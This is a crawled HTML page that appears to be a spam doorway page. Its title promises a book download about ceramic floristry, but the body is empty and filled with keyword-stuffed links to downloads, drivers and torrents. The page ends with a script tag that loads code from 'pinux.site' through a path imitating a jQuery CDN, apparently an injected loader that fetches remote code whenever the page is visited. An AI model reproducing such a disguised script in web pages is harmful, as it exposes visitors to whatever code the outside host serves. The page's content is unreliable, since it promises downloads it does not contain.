

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://aicheiphee.brightplum.com/jwv-skachat-kniga-keramicheskaya-floristika.html
body_size: 1858
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Скачать книга керамическая флористика - aicheiphee.brightplum.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">aicheiphee.brightplum.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Скачать книга керамическая флористика</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="jwv-knigi-dlya-detey-pro-zimu.html">Книги для детей про зиму</a></li>
                                <li><a href="jwv-shema-pritochnoy-ventilyacii-s-elektrokaloriferom.html">Схема приточной вентиляции с электрокалорифером</a></li>
                                <li><a href="jwv-skachat-prezentaciyu-migren.html">Скачать презентацию мигрень</a></li>
                                <li><a href="jwv-igra-ostrovki-skachat-besplatno-polnuyu-versiyu.html">Игра островки скачать бесплатно полную версию</a></li>
                                <li><a href="jwv-skachat-shablony-dlya-sayta-na-russkom-besplatno.html">Скачать шаблоны для сайта на русском бесплатно</a></li>
                                <li><a href="jwv-hci-memtest.html">Hci memtest</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="jwv-estafeta-pesnya-skachat.html">Эстафета песня скачать</a></li>
                                            <li><a href="jwv-tp-link-tl-wr822n-drayver.html">Tp link tl wr822n драйвер</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="jwv-net-zvuka-dialogov-v-vedmake-3.html">Нет звука диалогов в ведьмаке 3</a></li>
                                            <li><a href="jwv-drayver-dlya-benq-szw-5000u.html">Драйвер для benq szw 5000u</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="jwv-skachat-vse-pesni-scorpions-besplatno-bez-registracii.html">Скачать все песни scorpions бесплатно без регистрации</a></li>
                                            <li><a href="jwv-perenesti-zapisnuyu-knigu-s-android-na-komp.html">Перенести записную книгу с андроид на комп</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="jwv-o-bi-o-ba-konec-civilizacii-torrent.html">О би о ба конец цивилизации торрент</a></li>
                                            <li><a href="jwv-poezda-mogilev-minsk-raspisanie.html">Поезда могилев минск расписание</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
